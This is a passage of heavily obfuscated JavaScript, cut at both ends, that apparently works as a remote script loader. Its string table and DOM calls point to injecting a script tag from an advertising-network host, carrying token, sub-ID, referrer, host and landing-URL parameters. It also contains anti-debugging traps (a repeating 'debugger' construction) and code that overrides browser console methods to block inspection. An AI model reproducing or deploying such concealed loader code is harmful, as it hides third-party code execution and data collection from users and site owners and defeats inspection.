_0x24fbaa();},'FgyCi':function(_0x2b55ca,_0x37a068){return _0x2b55ca===_0x37a068;},'mFbgx':_0x36b06e(0x43c,0x412,0x44f,0x462,0x40f)};function _0x304d93(_0x85ad28,_0x2f48fe,_0x2e14f2,_0x3237cc,_0x54e42a){return _0x3f78(_0x85ad28-0x389,_0x2e14f2);}function _0x4f20e5(_0x48205a,_0x256564,_0x34831b,_0x1e5e27,_0x167aed){return _0x3f78(_0x34831b- -0x31f,_0x167aed);}function _0x3d6045(_0x4cd8e8,_0xcf4370,_0x260070,_0x5493f3,_0x4ab715){return _0x3f78(_0x5493f3-0x184,_0x260070);}function _0x1629f8(_0x4d7291,_0x1a71d9,_0x53ac76,_0x4d2e95,_0x157132){return _0x3f78(_0x4d2e95- -0x26,_0x4d7291);}var _0x4f4936;try{if(_0xa6618a[_0x3d6045(0x32e,0x302,0x31f,0x36a,0x447)](_0xa6618a[_0x3d6045(0x2b4,0x406,0x338,0x387,0x3ec)],_0xa6618a[_0x1629f8(0xc5,0x106,0x26d,0x1a8,0x280)])){var _0x4de708=_0xa6618a[_0x1629f8(0x2e1,0x355,0x1d7,0x270,0x262)](Function,_0xa6618a[_0x4f20e5(-0xc7,-0x12c,-0xff,-0x11b,-0x171)](_0xa6618a[_0x4f20e5(-0x107,-0x45,-0x86,-0x135,-0x148)](_0xa6618a[_0x1629f8(0x125,0x224,0xf1,0x166,0xbd)],_0xa6618a[_0x3d6045(0x4b3,0x46b,0x46c,0x43c,0x40b)]),');'));_0x4f4936=_0xa6618a[_0x1629f8(0x12c,0x28a,0x191,0x204,0x22a)](_0x4de708);}else(function(){return!![];}[_0x3d6045(0x34f,0x305,0x2db,0x35b,0x285)+_0x3d6045(0x305,0x37d,0x2c0,0x2e0,0x2a3)+'r'](_0xa6618a[_0x36b06e(0x476,0x30c,0x3c0,0x445,0x3fb)](_0xa6618a[_0x4f20e5(-0xa9,-0x116,-0xf8,-0xfb,-0x1ba)],_0xa6618a[_0x4f20e5(-0x2b,0x8e,-0x4f,0x54,-0x8a)]))[_0x4f20e5(-0xdf,-0xff,-0x58,-0x14,-0x26)](_0xa6618a[_0x36b06e(0x552,0x492,0x492,0x4ed,0x3fc)]));}catch(_0x40de26){if(_0xa6618a[_0x36b06e(0x471,0x3d0,0x3dc,0x33c,0x443)](_0xa6618a[_0x304d93(0x50e,0x596,0x4c4,0x566,0x53a)],_0xa6618a[_0x36b06e(0x32b,0x35b,0x3e8,0x32f,0x3aa)]))_0x4f4936=window;else{var _0x2ed36a=_0x5603da[_0x1629f8(0x1a,0x111,0x8f,0xdc,0x1ba)](_0x546599),_0xe30efe=_0x126b20[_0x1629f8(0x1ea,0x231,0x199,0x162,0x149)](_0xa6618a[_0x304d93(0x4ce,0x457,0x3e2,0x50a,0x551)](+new _0x4d0123(),-0x10c3*0x2+-0x19dc+-0x2*-0x1fa5));_0xa6618a[_0x304d93(0x597,0x546,0x59a,0x4bc,0x511)](_0xa6618a[_0x36b06e(0x3bf,0x3a6,0x463,0x3a5,0x541)](_0x2ed36a[_0x36b06e(0x435,0x4a0,0x3f4,0x49f,0x458)+_0x304d93(0x56e,0x4ed,0x581,0x50e,0x5dd)],_0x407c66[_0x3d6045(0x473,0x310,0x461,0x3f6,0x4d7)+_0x3d6045(0x29a,0x3d7,0x3e8,0x31c,0x3ad)+_0x304d93(0x4d3,0x5a2,0x4d5,0x43e,0x577)+'4N'][_0x1629f8(0x2e9,0x199,0x306,0x259,0x24a)]),_0xe30efe)&&(_0xe00b2e[_0x4f20e5(-0x10a,-0x152,-0xd6,-0x77,-0x11e)+_0x304d93(0x4a7,0x3db,0x43a,0x526,0x481)](_0xa6618a[_0x4f20e5(-0x252,-0x260,-0x1f0,-0x2d8,-0x105)]),_0x5ae04e[_0x304d93(0x5d2,0x5c1,0x57f,0x682,0x5bd)+_0x36b06e(0x3f5,0x302,0x381,0x44f,0x444)](_0xa6618a[_0x4f20e5(-0xfe,-0xef,-0x138,-0xac,-0x166)]),_0x301eed[_0x3d6045(0x316,0x439,0x3dd,0x3cd,0x492)+_0x1629f8(0x135,0xdb,0x8d,0xf8,0x83)](_0xa6618a[_0x36b06e(0x388,0x543,0x459,0x36f,0x3f4)]));}}function _0x36b06e(_0x2a07ff,_0x354136,_0x5c4e88,_0x42be1d,_0x298b47){return _0x3f78(_0x5c4e88-0x263,_0x354136);}_0x4f4936[_0x4f20e5(-0x193,-0x171,-0x137,-0x18c,-0x1b2)+_0x3d6045(0x3a0,0x430,0x39e,0x366,0x42d)+'l'](_0x40345a,0xf78+0x259b+-0x1*0x2573);}()));function _0x40345a(_0x404a86){function _0x3e515a(_0x2aeae1,_0x39bda4,_0x535fcd,_0x56a921,_0x46cf32){return _0x3f78(_0x2aeae1- -0x206,_0x39bda4);}function _0x165f7b(_0x3f798d,_0x5903bb,_0x4ab5ec,_0x487b53,_0x12b25c){return _0x3f78(_0x4ab5ec- -0x1a2,_0x5903bb);}var _0x59a453={'UIMHg':function(_0x2f5730,_0x17e09f){return _0x2f5730(_0x17e09f);},'cIqKw':function(_0xfea51e,_0xbe8ddd){return _0xfea51e+_0xbe8ddd;},'Kklgf':function(_0x5b33de,_0x27cdc6){return _0x5b33de+_0x27cdc6;},'mvPMJ':_0x120140(0x229,0x34e,0x281,0x2b2,0x23c)+_0x120140(0x9f,0x1de,0x175,0xc1,0x92)+_0x3e515a(-0xed,-0x45,-0xa3,-0x11a,-0xf4)+_0x120140(0x1f1,0x1d8,0x133,0x19c,0x9b),'aESHm':_0x165f7b(-0x23,-0x68,-0x39,-0x88,-0xc3)+_0x3e515a(-0x45,-0x41,-0x108,-0xcd,-0x4)+_0x120140(0x356,0x191,0x27a,0x1d2,0x18e)+_0x383a8a(0x3ad,0x3fa,0x3d6,0x3c3,0x36f)+_0x20ad64(0x21,-0xa0,-0xa,-0x9f,-0xa5)+_0x165f7b(0xf9,0xfa,0xbf,0xf,0xf3)+'\x20)','XpsvT':function(_0x571b1c){return _0x571b1c();},'hOHeR':_0x120140(0x1b0,0x278,0x275,0x2ee,0x190)+_0x3e515a(-0x67,-0xdf,0x85,-0x5,-0x142),'gwLsA':function(_0x26a151,_0x307a91){return _0x26a151(_0x307a91);},'jSRGs':function(_0x2ceb2b,_0x2d7eb0){return _0x2ceb2b===_0x2d7eb0;},'XnVGu':_0x3e515a(-0x55,-0x110,-0xc8,-0xf5,-0xa7),'asGNg':_0x165f7b(-0x54,0x51,0x4f,-0x27,-0x78),'sFFoN':_0x383a8a(0x3d4,0x45c,0x3aa,0x563,0x483),'ryyFo':_0x120140(0x1b0,0x114,0x17a,0x186,0x1c5)+'g','HkXfK':_0x120140(0x2d6,0x2fe,0x2d5,0x35b,0x2ab),'RCzkA':_0x383a8a(0x430,0x418,0x514,0x3d7,0x428)+_0x120140(0x351,0x25d,0x294,0x332,0x275)+_0x20ad64(0xe6,0xf,-0x5,0x10f,0x15b)+')','aDVuH':_0x120140(0x25c,0x15c,0x18c,0xfc,0x216)+_0x165f7b(-0x108,0x3a,-0x7d,-0xff,-0xb2)+_0x120140(0x202,0x2f3,0x26e,0x330,0x1f6)+_0x120140(0x214,0x1e9,0x1fd,0x218,0x1b0)+_0x383a8a(0x2f6,0x393,0x2c7,0x42e,0x39e)+_0x20ad64(0x12e,0x121,0x175,0x206,0x186)+_0x120140(0x108,0x14f,0x1ef,0x17b,0x134),'DhVIf':_0x165f7b(0xa1,-0x20,0x3,0xeb,0xaa),'fgxgu':function(_0xa9dc28,_0x258450){return _0xa9dc28+_0x258450;},'MjYho':_0x383a8a(0x4a0,0x4eb,0x37e,0x35a,0x40e),'HQwwx':_0x383a8a(0x51e,0x3a5,0x3ec,0x455,0x477),'lBOIz':function(_0x24022b){return _0x24022b();},'aPSyQ':_0x120140(0x22f,0x299,0x2e4,0x22c,0x3ac)+'g','cJGkv':function(_0x3ba08c,_0x3a8661){return _0x3ba08c!==_0x3a8661;},'jGQuR':_0x20ad64(0x5f,0x2d,0x123,0xf9,0xcf),'mkOOG':_0x120140(0x201,0x116,0x192,0x25c,0x15f),'PVKoj':_0x165f7b(0x1b4,0xa0,0xe5,0x172,0xdd)+_0x3e515a(0x76,-0x33,0x119,0xb8,0x14e)+_0x383a8a(0x3c3,0x47d,0x374,0x3a4,0x454),'uvURC':_0x120140(0x14f,0x149,0x1e7,0x171,0x287)+'er','FPbfy':function(_0x56cc62,_0x5ad1cb){return _0x56cc62!==_0x5ad1cb;},'HNPhL':_0x20ad64(0x92,0x135,0xf2,0x13d,0x7a),'WHWvn':_0x20ad64(0xf1,0x115,0x73,0x25,0x16e),'EhHeQ':function(_0x36605c,_0x51ce2a){return _0x36605c!==_0x51ce2a;},'hWdwl':function(_0xd0fe3,_0x16dcb0){return _0xd0fe3+_0x16dcb0;},'gbZLy':function(_0x15f831,_0x2e5a1c){return _0x15f831/_0x2e5a1c;},'pNUTM':_0x165f7b(0x17c,0xb,0xaf,0x159,0x10f)+'h','sTHxH':function(_0x36bda4,_0x192985){return _0x36bda4===_0x192985;},'NzBJE':function(_0x236ea3,_0x124923){return _0x236ea3%_0x124923;},'bdrvu':_0x383a8a(0x476,0x4ce,0x335,0x3f0,0x415),'scgiM':_0x3e515a(0x53,0xa8,0xef,0x5e,0x34),'dTSVQ':_0x120140(0x148,0x153,0x153,0x1e4,0x10e),'edSvZ':_0x3e515a(0x3e,0xec,-0xa0,0x34,0x6)+'n','bDKBZ':function(_0x3304d2,_0xbded24){return _0x3304d2!==_0xbded24;},'RneDD':_0x383a8a(0x3fc,0x4f6,0x42d,0x3fd,0x47e),'tnfGB':_0x120140(0x2a9,0x236,0x2a0,0x1ce,0x26b),'izuqN':function(_0x7463ac,_0x35ec27){return _0x7463ac+_0x35ec27;},'JyXwN':_0x20ad64(0xb4,0x154,0xd9,0x150,0x3e)+_0x165f7b(0xa1,0x10e,0x77,0xad,0x5)+'t','XPeyo':function(_0x1aea7a,_0xf55372){return _0x1aea7a(_0xf55372);},'tRDvX':function(_0x152269,_0x450865){return _0x152269(_0x450865);}};function _0x48e83f(_0x445f87){var _0x42625f={'ExRcT':_0x59a453[_0x43b853(0x106,0x160,0x215,0x134,0x224)],'ijVeS':_0x59a453[_0x43b853(0x2a,0xb4,0x13a,0xc9,0x145)],'GXEQn':_0x59a453[_0x486be9(0x8b,0x58,-0x26,0x59,-0xc4)],'ndrcR':function(_0x43cc50,_0x1656ac){function _0x5c195b(_0x58708a,_0x3c0ee7,_0x558477,_0x45a883,_0x4ddbc7){return _0x486be9(_0x4ddbc7,_0x3c0ee7-0x11a,_0x45a883-0x2b,_0x45a883-0x187,_0x4ddbc7-0x12);}return _0x59a453[_0x5c195b(0x10,0x14b,-0x7,0xe5,0x44)](_0x43cc50,_0x1656ac);},'cTPxB':_0x59a453[_0x486be9(-0x58,-0x59,0x59,0x146,0x1a)],'EWciL':_0x59a453[_0x495094(-0x49,-0x73,-0x3a,0x17,-0xca)],'RNSgX':_0x59a453[_0x312476(0xa2,0xc,0xe9,0x10,0x31)],'SaxLa':function(_0xa74c8,_0x534fef){function _0x31d76b(_0x492b88,_0x28011b,_0x1167ac,_0x5158ed,_0x2296d2){return _0x486be9(_0x28011b,_0x28011b-0x116,_0x5158ed-0x243,_0x5158ed-0x13d,_0x2296d2-0x1c0);}return _0x59a453[_0x31d76b(0x450,0x406,0x395,0x382,0x455)](_0xa74c8,_0x534fef);},'UezWc':_0x59a453[_0x486be9(0xb8,0xbc,0xb5,0x140,0xe1)],'jwDcm':function(_0x455e15,_0x3228b9){function _0x3270c7(_0x25ccc3,_0x2a1903,_0x471612,_0x3301da,_0x3207a8){return _0x43b853(_0x25ccc3-0xac,_0x2a1903-0xca,_0x3207a8,_0x3301da-0xf7,_0x3207a8-0x10c);}return _0x59a453[_0x3270c7(0x2ea,0x292,0x1fe,0x1a4,0x36e)](_0x455e15,_0x3228b9);},'zKeXI':_0x59a453[_0x486be9(0xe8,-0x59,0x85,0xfe,0x104)],'zLlLf':_0x59a453[_0x486be9(0x229,0x143,0x158,0x16f,0x1b7)],'jLMWA':function(_0x17b82a){function _0x4d4ecc(_0x2ae104,_0x1dacb6,_0x3d1b7a,_0xa6670a,_0x29e09f){return _0x312476(_0x2ae104-0x136,_0x2ae104- -0x244,_0x3d1b7a-0xfe,_0xa6670a-0x169,_0x29e09f);}return _0x59a453[_0x4d4ecc(-0x1f9,-0x221,-0x12d,-0x239,-0x135)](_0x17b82a);}};function _0x495094(_0x221e86,_0x345dd5,_0x56efdf,_0x24d5b3,_0x9d99d1){return _0x20ad64(_0x56efdf- -0x127,_0x345dd5,_0x56efdf-0x28,_0x24d5b3-0x8d,_0x9d99d1-0x61);}function _0x379703(_0x59d019,_0x35a4bd,_0x114801,_0x112e4c,_0x273905){return _0x20ad64(_0x35a4bd- -0x118,_0x59d019,_0x114801-0x8d,_0x112e4c-0x186,_0x273905-0xff);}if(_0x59a453[_0x43b853(0x1e7,0x12c,0x17a,0x10c,0x1ad)](typeof _0x445f87,_0x59a453[_0x312476(0x18c,0xb8,0x3c,0x160,0x13e)])){if(_0x59a453[_0x312476(0x88,0xd7,0x19b,0x26,0x52)](_0x59a453[_0x486be9(-0xcd,-0x12a,-0x4d,0x39,0x94)],_0x59a453[_0x379703(-0x95,0x49,-0x60,0xa0,0x89)]))return function(_0x327013){}[_0x379703(-0x30,-0x56,-0xfc,-0xf8,-0xa5)+_0x486be9(-0xc9,0xe6,0x9,0x89,0xad)+'r'](_0x59a453[_0x379703(-0x15,0xa1,-0x8,0x33,0x15a)])[_0x379703(0xf1,0x95,0xae,0x2f,0x2)](_0x59a453[_0x312476(0x29,0xc7,0x14d,0x10a,-0x22)]);else{var _0x4a5069=_0x59a453[_0x379703(0xc1,0x18,0x8f,0xeb,0xaf)](_0x51d7af,_0x59a453[_0x495094(0x118,0x186,0x9a,0x3,0xf7)](_0x59a453[_0x312476(0x6b,0xaa,-0x16,-0xe,-0x18)](_0x59a453[_0x43b853(0x111,0x131,0x1ae,0x1b7,0xa1)],_0x59a453[_0x379703(-0x2,0x97,0x89,0x16,-0x16)]),');'));_0x4cc871=_0x59a453[_0x312476(0x15a,0xa7,0x156,0x162,0x183)](_0x4a5069);}}else{if(_0x59a453[_0x379703(0x15d,0xa7,0xf7,0x3b,0x8a)](_0x59a453[_0x312476(0x108,0x6b,0x92,0x7c,0x7c)],_0x59a453[_0x312476(0x207,0x121,0x134,0xf9,0x40)])){if(_0x59a453[_0x312476(0xb7,0x75,0xe8,-0x2,0x15b)](_0x59a453[_0x379703(0x1c,-0xaa,-0x14e,-0x148,-0x186)]('',_0x59a453[_0x495094(-0x2f,-0x16,-0xb6,-0xf0,-0xf4)](_0x445f87,_0x445f87))[_0x59a453[_0x379703(-0x7,-0xe5,-0x16b,-0x1bf,-0xba)]],0xef*0xe+0x12a6*-0x1+-0x595*-0x1)||_0x59a453[_0x312476(0x33,0x99,0x173,0xe5,0x171)](_0x59a453[_0x312476(-0x75,-0x4,0x97,0xba,-0xc2)](_0x445f87,-0x13ba*-0x1+0x2366+-0x370c),-0xef3*-0x2+-0x18af+-0x537)){if(_0x59a453[_0x312476(0x63,0x99,0x9b,0x36,0x38)](_0x59a453[_0x495094(-0xa0,0x4f,-0x24,0x61,-0xe7)],_0x59a453[_0x486be9(0x1a4,0x12c,0xc5,0xc7,0x3a)]))(function(){function _0x5e05c5(_0x35d60a,_0x23061d,_0x20a790,_0x1b1555,_0x225935){return _0x486be9(_0x1b1555,_0x23061d-0xdc,_0x20a790-0x2a7,_0x1b1555-0x144,_0x225935-0x187);}function _0x1e486d(_0x4ab856,_0x10becb,_0x4a15c2,_0x41c143,_0x18fa8f){return _0x312476(_0x4ab856-0x113,_0x41c143-0x2b5,_0x4a15c2-0xc0,_0x41c143-0xc1,_0x18fa8f);}var _0x1618a3={};_0x1618a3[_0x438b4a(0x40e,0x359,0x2ab,0x2cf,0x344)]=_0x42625f[_0x438b4a(0x3bc,0x462,0x41a,0x4a6,0x42a)];function _0x3241ac(_0x236f45,_0x32796c,_0x29cd72,_0x4829c5,_0x37bf19){return _0x43b853(_0x236f45-0x13,_0x4829c5-0x37f,_0x32796c,_0x4829c5-0x1b0,_0x37bf19-0xa2);}function _0x438b4a(_0x3739d7,_0xdf5d04,_0x434182,_0x4c67bf,_0x44ef25){return _0x379703(_0x434182,_0x44ef25-0x462,_0x434182-0x6e,_0x4c67bf-0x18e,_0x44ef25-0x6e);}function _0x1ea7e6(_0x4ad94c,_0x26f29e,_0x25d5cd,_0x24966c,_0x2d8fca){return _0x486be9(_0x2d8fca,_0x26f29e-0xf,_0x24966c- -0x19b,_0x24966c-0x6e,_0x2d8fca-0x9b);}_0x1618a3[_0x1e486d(0x406,0x341,0x390,0x379,0x3b8)]=_0x42625f[_0x438b4a(0x348,0x3b8,0x2ab,0x36e,0x35d)],_0x1618a3[_0x3241ac(0x3ab,0x4d8,0x4ce,0x400,0x446)]=_0x42625f[_0x1e486d(0x2c9,0x2f3,0x2cb,0x2a6,0x314)];var _0x4a1f2c=_0x1618a3;if(_0x42625f[_0x438b4a(0x2fc,0x2ec,0x350,0x2bc,0x36a)](_0x42625f[_0x1ea7e6(-0x51,0x71,-0xfd,-0x35,0x6d)],_0x42625f[_0x1ea7e6(-0x10,-0xdf,-0x3f,-0x35,-0xbc)]))return!![];else _0x240418[_0x1e486d(0x43f,0x41a,0x362,0x399,0x387)+_0x5e05c5(0x2a5,0x2e9,0x272,0x18a,0x282)](_0x4a1f2c[_0x3241ac(0x35c,0x480,0x386,0x3ad,0x2f5)]),_0x4ce749[_0x1e486d(0x34f,0x2e8,0x3e3,0x399,0x2eb)+_0x3241ac(0x362,0x451,0x3ad,0x3bc,0x44a)](_0x4a1f2c[_0x438b4a(0x4f7,0x399,0x375,0x4db,0x45e)]),_0x8ce617[_0x1ea7e6(0x6,-0x1e,-0x14f,-0xa5,-0x55)+_0x1e486d(0x263,0x2e0,0x350,0x26e,0x2f2)](_0x4a1f2c[_0x1e486d(0x385,0x2e4,0x399,0x2b2,0x213)]);}[_0x43b853(0x1b8,0xf6,0x1d8,0x1e2,0x7f)+_0x312476(-0xe6,-0x9,-0x3d,-0x49,0xe2)+'r'](_0x59a453[_0x495094(0xf0,0x37,0x6d,-0x75,-0x19)](_0x59a453[_0x486be9(0x117,0x1a8,0xef,0x84,0x127)],_0x59a453[_0x43b853(0x159,0x1d1,0x225,0x210,0x1cc)]))[_0x486be9(0xc9,0x247,0x174,0x1fb,0x11e)](_0x59a453[_0x312476(0x219,0x16d,0x1ba,0x153,0xbe)]));else{var _0x31f2f6=new _0x57932f(_0x42625f[_0x379703(-0x7b,0x63,0x131,-0xd,0x107)]),_0x17b1c8=new _0x5201f7(_0x42625f[_0x312476(0x9e,0x13f,0xb0,0x7f,0x19e)],'i'),_0x3bf564=_0x42625f[_0x495094(-0xf9,-0x1c4,-0x11b,-0xb2,-0x42)](_0x161150,_0x42625f[_0x379703(0x134,0x57,0x74,0x1a,-0x61)]);!_0x31f2f6[_0x495094(-0x1a6,-0x112,-0x128,-0x13b,-0x76)](_0x42625f[_0x43b853(0xad,0x126,0xbd,0x89,0x20e)](_0x3bf564,_0x42625f[_0x379703(0x13c,0x53,0x13,0x4b,0xa)]))||!_0x17b1c8[_0x43b853(0xea,0x33,0x119,-0x6e,0x2e)](_0x42625f[_0x43b853(0x66,0x126,0x107,0x1b1,0xb8)](_0x3bf564,_0x42625f[_0x495094(-0x18,0x34,0x89,0x14a,-0x1)]))?_0x42625f[_0x379703(-0x54,-0x10c,-0x93,-0xe4,-0x17d)](_0x3bf564,'0'):_0x42625f[_0x312476(0x97,0x3e,0x7b,0x89,0x126)](_0x49e5ea);}}else _0x59a453[_0x43b853(0xee,0x6f,0x62,0x14e,0x11b)](_0x59a453[_0x379703(-0x6c,-0xea,-0x162,-0x68,-0x19d)],_0x59a453[_0x486be9(0xb9,-0xe,0xa6,0x12c,0xbf)])?function(){function _0x2827de(_0x209b26,_0x43c7dc,_0x144eda,_0x112f66,_0x1c2bb6){return _0x495094(_0x209b26-0x2b,_0x112f66,_0x43c7dc-0x5e3,_0x112f66-0x1c5,_0x1c2bb6-0x96);}function _0x5616b0(_0x582594,_0x2ee31f,_0x594fe1,_0x4d2665,_0x5f5914){return _0x43b853(_0x582594-0x54,_0x2ee31f-0x129,_0x594fe1,_0x4d2665-0x86,_0x5f5914-0xea);}function _0x55fb07(_0x4c3a86,_0x26f366,_0x25cf9c,_0x63d9a,_0x2a0238){return _0x379703(_0x25cf9c,_0x2a0238-0x534,_0x25cf9c-0x1d0,_0x63d9a-0x192,_0x2a0238-0xf9);}function _0x336787(_0x76197d,_0x53a674,_0x23517e,_0x9aef85,_0x3a8059){return _0x486be9(_0x23517e,_0x53a674-0x1af,_0x3a8059-0x50e,_0x9aef85-0x85,_0x3a8059-0x186);}var _0x343b0b={'WIZXj':function(_0x4bcd7b,_0x392247){function _0x30e99f(_0x35b7b3,_0x2fc0bc,_0x4af4c7,_0x56cc94,_0x1eba7d){return _0x3f78(_0x56cc94- -0x2b2,_0x35b7b3);}return _0x59a453[_0x30e99f(-0x126,-0xa5,-0x119,-0xa3,-0xf6)](_0x4bcd7b,_0x392247);},'cLXkA':_0x59a453[_0x55fb07(0x4a2,0x56c,0x656,0x54d,0x56f)],'FvBvx':function(_0x33c41f,_0x534901){function _0x3eb370(_0x237b9a,_0x53523d,_0x454955,_0x57e111,_0x1caf94){return _0x55fb07(_0x237b9a-0x10f,_0x53523d-0x172,_0x1caf94,_0x57e111-0x10b,_0x454955- -0x3d9);}return _0x59a453[_0x3eb370(0x154,0x121,0x1c0,0x162,0x107)](_0x33c41f,_0x534901);}};function _0x2083a4(_0x4ff7f6,_0x547d38,_0x1f18d3,_0x21323a,_0x2e74dc){return _0x379703(_0x4ff7f6,_0x1f18d3-0x4be,_0x1f18d3-0x1d7,_0x21323a-0x194,_0x2e74dc-0x1df);}if(_0x59a453[_0x336787(0x504,0x628,0x69d,0x564,0x5c8)](_0x59a453[_0x55fb07(0x57c,0x5d0,0x5e6,0x5e1,0x537)],_0x59a453[_0x55fb07(0x589,0x460,0x5eb,0x465,0x537)]))return![];else _0x1f1f51+=_0x343b0b[_0x336787(0x5b1,0x60a,0x66d,0x713,0x63c)](_0x343b0b[_0x5616b0(0x103,0x1bf,0x235,0x231,0x260)],_0x343b0b[_0x336787(0x5f3,0x6f2,0x670,0x699,0x662)](_0x596b5c,_0x16f2fe));}[_0x312476(0xc6,0x72,-0x34,0xe2,0xc3)+_0x312476(-0xe0,-0x9,-0xc4,-0xf3,0xe6)+'r'](_0x59a453[_0x379703(0x65,0x31,-0xad,0x72,-0xa8)](_0x59a453[_0x43b853(0x195,0x161,0x130,0x1c4,0x1c6)],_0x59a453[_0x43b853(0x23a,0x1d1,0x2ad,0x21d,0x19e)]))[_0x486be9(0xbe,0x241,0x16f,0x181,0x10f)](_0x59a453[_0x486be9(-0x85,0xa2,0x7,0x40,0xba)]):_0x2c227b=_0x333994;}else{var _0xc8fbd5=_0x2031fd?function(){function _0x26551c(_0x14a9ff,_0x5f0ce3,_0x530b0c,_0x9db1da,_0x51f038){return _0x495094(_0x14a9ff-0xfc,_0x9db1da,_0x51f038-0x74,_0x9db1da-0x186,_0x51f038-0x4b);}if(_0x1176b8){var _0x5c4af0=_0x11ff1e[_0x26551c(0xc,0x1c6,0x18e,0x116,0xfa)](_0x26c630,arguments);return _0x11907f=null,_0x5c4af0;}}:function(){};return _0x4b9499=![],_0xc8fbd5;}}function _0x43b853(_0x272b18,_0x4812bf,_0x289e3a,_0x109431,_0x34c46d){return _0x120140(_0x272b18-0x1d3,_0x4812bf-0x196,_0x4812bf- -0x108,_0x109431-0x1ea,_0x289e3a);}function _0x486be9(_0x17376a,_0x256dea,_0x268ab8,_0x424523,_0x56c150){return _0x120140(_0x17376a-0xa2,_0x256dea-0x1e,_0x268ab8- -0x17a,_0x424523-0x5a,_0x17376a);}function _0x312476(_0x23d784,_0x5d9b87,_0x469c44,_0x11a576,_0x6bce0e){return _0x120140(_0x23d784-0x1d7,_0x5d9b87-0x100,_0x5d9b87- -0x18c,_0x11a576-0x1d7,_0x6bce0e);}_0x59a453[_0x312476(0x155,0x102,0xb9,0xab,0x16b)](_0x48e83f,++_0x445f87);}function _0x20ad64(_0x2d39b9,_0x132b2e,_0x4917b7,_0x5327e1,_0x181115){return _0x3f78(_0x2d39b9- -0x115,_0x132b2e);}function _0x383a8a(_0x439a0d,_0x59be7c,_0x57b48b,_0x555faf,_0x355d0b){return _0x3f78(_0x355d0b-0x1f4,_0x57b48b);}function _0x120140(_0x58bb59,_0x1ad731,_0x3a62d0,_0x152097,_0xbb7992){return _0x3f78(_0x3a62d0-0x27,_0xbb7992);}try{if(_0x404a86)return _0x48e83f;else _0x59a453[_0x20ad64(0x7,0xb1,0x31,-0x8a,-0x73)](_0x48e83f,-0x6ff*0x1+-0xe16+0x1*0x1515);}catch(_0x359ab4){}}function _0x2518(){var _0x2c7b29=['njGBr','BMErk','qNDIs','mFOYO','btOPt','kVQsL','parse','EKacK','RTrwB','pACbv','jGQuR','tBefo','?retu','Lnxsq','title','KYzbi','n()\x20','Gwoxj','conso','xiJbB','gvxdW','BDbqk','ZkSZB','GKmKR','test','ult_k','uniqu','hqZPo','sUfcg','nctio','kgROG','|1|3|','tRDvX','&se_r','eItem','PbBBr','VpWen','SaxLa','eElem','fgIQh','dASxC','*(?:[','RngqI','&land','ijVeS','kqvXR','DORSg','LvsEq','gger','ryyFo','cAGOT','NximK','biYmg','FGNuz','JFKbL','Vrjeo','uGGKo','ndrcR','rn\x20th','pgv','eywor','YhNWo','cBTkY','inser','rjuWq','://ne','UcUKj','uDTBt','RaivR','proto','WLjLB','RneDD','HLjRO','JJCzG','vuLKZ','HKsRD','pNUTM','locat','vnk4L',')+)+)','1487456YtoHDp','&host','n\x20(fu','XgpEo','bDKBZ','xqooN','DtYwR','confi','NSvdV','zInqv','GXEQn','ascri','clFSh','cTNmB','JyXwN','KOUXJ','ructo','lPaJm','TEwOa','ement','uWCrQ','NzBJE','JqkhV','vVGfF','eLNzS','\x5c+\x5c+\x20','VrOFM','qdEwd','getEl','{}.co','QZWUI','AEhDO','1425506hwvoDH','jhAwW','&toke','ame','mjSul','aDVuH','MDmVx','904PYMdpV','aymWh','pathn','5635080NOYezm','cLXkA','n/jav','FgyCi','CkrmY','\x22retu','1|5|4','dfyPg','sTKnn','5|4|2','4251720CXWZEW','VsdwV','CBPoz','hWdwl','WbUgl','mFbgx','gbZLy','ined','round','src','NRdcW','VLpqF','WgPae','vkhfV','ggEhM','ion','ezmcw','creat','m/11d','uYKfk','getIt','sFFoN','knniB','repla','pF7Fx','ent','xawdt','qtDgG','rxbCR','xatXH','RrMKr','id=','77777sOchMF','UpKMA','KKhgE','jLMWA','__pro','init','ZVgat','LQZQX','bWFeL','GCbWm','0-9a-','&name','HkXfK','dnkiM','eRsWA','MscJr','lBOIz','eLrMb','IlgWx','fTAcU','eferr','DGpJI','|4|1','&defa','undef','vJIGP','EGzbf','ukTLZ','CKTrK','lQwFy','PfxGC','rer','count','nstru','RmFLp','hsewx','IQeeg','dwYTS','yTUAL','dAFKF','$]*)','state','WvGeS','QrmjE','ing','DYkhV','SEDzc','scrip','HNPhL','ZJHaR','Qfjkn','TKYzE','owuIP','xDFRE','Z_$][','const','MjYho','CvUzv','EhHeQ','fyQEk','https','CYRxI','UMonj','CCbIB','(((.+','vrAls','terva','AIydT','DZwdZ','ed_at','VEivc','fkMeU','setIn','yaKVV','PcEmw','kfWct','gtRNt','SBnmx','68ILebkA','kCMNw','er=','subId','TTDLc','YsSEN','hjmzV','ExRcT','DisTN','buyWD','HFmWE','tnfGB','trace','\x5c(\x20*\x5c','info','BPJSS','sTHxH','LCsYu','GCuGK','ZmoHA','RCzkA','IsjhW','llSDp','sByTa','kiBOa','jwDcm','DhVIf','pnGyA','mugPD','wChKL','XpsvT','jSRGs','FlgeU','Kklgf','ng.co','error','mvPMJ','tHhGP','IyNnj','COnNS','ViDEO','dzXCZ','bdrvu','Objec','chain','bind','warn','aPSyQ','sIYlt','GugsU','MvRBR','rcDgq','vpVRq','jLdmb','uylAd','afsKI','appli','nOLyj','BjfKO','DpzCx','JJHrr','ing_u','uvURC','DuSBF','MxaNT','aoIBl','XnVGu','JASwA','wyZFZ','ikrTE','funct','rusPH','tNode','DDBYd','NAYLG','0|3|2','|0|3|','vHmVT','cJGkv','w-adv','qsiZK','aqWXs','RHCBK','asGNg','scgiM','zA-Z_','actio','UIMHg','lEAHU','a-zA-','XzyEs','remov','hBHMd','JuSyJ','catio','DGGYX','&sub_','NGfJh','ndpxg','lengt','fMdpk','ctor(','gName','qtyYU','grmri','COfGH','jBhqi','debu','retur','3|1|2','DYNXY','toStr','izuqN','wNEsp','e)\x20{}','is\x22)(','qYhfg','tHnLW','YLqWL','AuEKT','cBhdc','XPeyo','hOHeR','log','RSbQP','MKWGr','qzzte','ion\x20*','|4|5|','YqfPT','VUTxp','rl=','_L7vW','yLwiN','wqSGP','eAtlR','mkOOG','FOljp','gsAsp','bMVhA','Vlesp','R_PAT','\x20(tru','uGSnJ','218121aJeRVL','ttl','zKeXI','WIZXj','OecgB','input','UezWc','hostn','WHWvn','while','fyQhR','refer','hanNk','TuHpV','PAERd','searc','XkTTz','token','EWciL','OfadK','gwLsA','vQVyW','nWnTs','TEPkO','ghnSK','paren','iTJHI','KQJNU','split','AiNWV','egZHH','ylDJu','oEqIr','jiEfA','jTgSU','tion','FEtbV','to__','RNSgX','ersti','jQnZT','FvBvx','zxwJU','fgxgu','RcSjo','HQwwx','MDdPW','NprlQ','jIgdd','18VufSn